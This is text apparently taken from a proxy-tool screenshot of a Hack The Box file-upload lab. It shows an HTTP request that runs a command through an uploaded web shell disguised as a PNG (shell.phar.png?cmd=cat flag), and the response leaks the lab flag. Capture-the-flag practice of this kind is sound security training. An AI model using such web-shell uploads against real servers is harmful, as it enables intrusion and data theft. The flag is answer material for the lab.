 Request
Pretty Raw Hex
\n
1 GET /contact/user_feedback_submissions/250702_shell.phar.png?cmd=
cat+/flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt HTTP/1.1
2 Host: 94.237.55.43:51457
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.55.43:51457/
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 20:47:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ÿØÿà
10 HTB{m4573r1ng_upl04d_3xpl0174710n}
11